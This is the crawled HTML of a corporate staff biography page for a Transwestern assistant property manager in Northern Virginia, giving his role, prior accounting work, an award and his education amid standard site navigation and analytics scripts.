

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/Reggie.Blomeley
body_size: 8335
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="Assistant Property Manager Reggie Blomeley focuses on daily operations for 342,276 square feet of retail and office properties in Northern Virginia. He mon" /><title>
	Transwestern | Reggie Blomeley
</title><link rel="icon" href="assets/images/favicon.ico" type="image/x-icon" />
<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  


<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="62ms" />
<meta name="be:orig_url" content="https://transwestern.com/Reggie.Blomeley" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/0815097953" />
<meta name="be:norm_url" content="https://transwestern.com/Reggie.Blomeley" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <!-- About Banner Section Start -->
    <section class="cmn-banner bnr-inner bio-bnr-inner" style="background-image: url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/bio-bnr-bg.jpg')">
        <div class="fix-wrap">
            <div class="banner-caption">
                <div class="bio-user-info-main">
                    <div class="bio-user-pic">
                        <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-userphoto/102836.jpg?m=637508937693199921?height=370&width=370&mode=crop" alt="">
                        
                    </div>
                    <div class="bio-info-dtl">
                        
                        <h1>Reggie Blomeley </h1>
                        Assistant Property Manager<br />
                        <span class="PostPosition-info">Asset Services
                            <br>
                            McLean, Virginia</span>
                        <div class="biouser-social-dtl">
                            <div style="overflow: hidden;">
                                <a style="display:none;" href="https://" class="bio-linkedin-icon"></a>
                                <a style="display:none;" href="" class="bio-twitter-icon"></a>
                            </div>
                            <div>
                                <a href="/vcard-generator?EntraPeopleID=52a252fa-8ce0-4db6-b35f-5aef7830faff" class="vCard-txt" target="_blank">vCard</a>
                            </div>
                            
                        </div>

                        <ul class="bio-contact-dtl">
                            
                            <li style="display:none;"><span>License Number:</span>
                                
                                    #
                                
                            </li>
                            <li style=""><span>Phone:</span> <a href="tel:(703) 749-9499">(703) 749-9499</a> </li>
                            <li style=""><span>Email:</span> <a href="mailto:Reggie.Blomeley@transwestern.com" class="user-mailid">Reggie.Blomeley@transwestern.com</a> </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        </div>
    </section>
    <!-- About Banner Section End-->
    <!-- About Middle Section Start -->
    <div class="comman-inner-mid">
        <section class="bio-details-scn">
            <div class="fix-wrap">
                <div id="ctl00_cphFrontBody_divBioDtlInner" class="bio-details-inner">
                    <div id="ctl00_cphFrontBody_divBioDtlCont" class="bio-dtl-cont-prt">
                        <h2>Biography</h2>
                        <p><h4>TRANSWESTERN ROLE</h4><div><div><div><div>Assistant Property Manager Reggie Blomeley focuses on daily operations for 342,276 square feet of retail and office properties in Northern Virginia. He monitors building maintenance, construction and improvement projects; coordinates all vendor contract services; reconciles accounts receivable and payable; assists in the preparation of annual budgets and monthly investor reports; and maintains detailed lease files, rent rolls and financial statements.</div></div></div></div></br><h4>CAREER HIGHLIGHTS</h4><div><div><div><div>Before joining Transwestern in 2010, Reggie served as an accountant for West*Group, where he handled all accounts payable functions including printing checks and performed construction accounting for new buildings and tenant buildouts.</div></div></div></div></br><h4>PROFESSIONAL AFFILIATION / RECOGNITION</h4><div><ul><li>Transwestern Mid-Atlantic Management Team of the Year ’ 2012</li></ul></div></br><h4>EDUCATION</h4><div><div><div>Reggie holds bachelor’s degrees in business data processing and marketing/management from Mississippi State University.</div></div></div></p>
                    </div>
                    <div class="servicesAssociated-prt">
                        
                        
                    </div>

                </div>
            </div>
        </section>
    </div>
    <!-- About Middle Section End-->

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/asset-services">commercial real estate management companies</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/agency-leasing">leasing agency</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/advisory-groups">Advisory Groups</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script type="text/javascript">
        function showAllProps() {
            $(".properties-info-toggle").each(function () {
                $(this).show();
            });
            $(".bio-more-pdt").hide();
        }
        $(document).ready(function (e) {
            $('#lipeople').addClass('active');
            $('.about-tab-list li').click(function (e) {
                var tab = $(this).attr('data-tab');
                $('.about-tab-list li').removeClass("active")
                $(this).addClass("active")
                $('.tabdata-common').removeClass('tabdata-current');
                $('#' + tab).addClass('tabdata-current');
            });

            /*** SpinxCommon custom Selectbox ***/
            $(".cmn-select select").select2({ minimumResultsForSearch: Infinity });

            $('.cmn-select select').on('select2:open', function () {
                //alert(1);
                $('.select2-dropdown .select2-results__options').mCustomScrollbar('destroy');
                $('.select2-dropdown .select2-results__options').mCustomScrollbar('update');
                setTimeout(function () {
                    $('.select2-dropdown .select2-results__options').mCustomScrollbar({
                        axis: 'y',
                        scrollbarPosition: 'inside',
                        advanced: {
                            updateOnContentResize: true
                        },
                        live: true
                    });
                }, 1000);
            });

            /*** Inner page Header script ***/
            $('body').addClass('cms-page');

        });
    </script>

        </footer>
    </div>
</body>
</html>
